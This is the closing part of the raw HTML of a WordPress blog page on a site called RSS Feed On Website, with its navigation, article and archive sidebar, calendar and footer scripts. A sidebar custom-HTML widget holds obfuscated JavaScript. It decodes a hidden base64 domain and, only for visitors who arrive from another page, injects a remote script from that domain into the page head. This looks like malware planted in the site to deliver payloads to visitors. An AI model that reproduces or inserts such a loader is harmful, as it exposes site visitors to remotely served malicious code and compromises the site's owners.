		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/do-you-need-drain-cleaning-services-best-self-service-movers/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Do You Need Drain Cleaning Services? &#8211; Best Self-Service Movers</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/how-to-find-a-good-funeral-home-ceve-marketing/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">How to Find a Good Funeral Home &#8211; Ceve Marketing</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/how-to-maintain-your-hvac-system-hvac-tips-and-news/">How to Maintain Your HVAC System &#8211; HVAC Tips and News</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-fumigation-works-what-to-expect-from-a-licensed-termite-service-cyprus-home-stager/">How Fumigation Works What to Expect from a Licensed Termite Service &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-minor-repairs-can-instantly-boost-your-homes-curb-appeal-your-fix-it-hq/">How Minor Repairs Can Instantly Boost Your Home’s Curb Appeal &#8211; Your Fix It HQ</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://rssfeedonwebsite.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
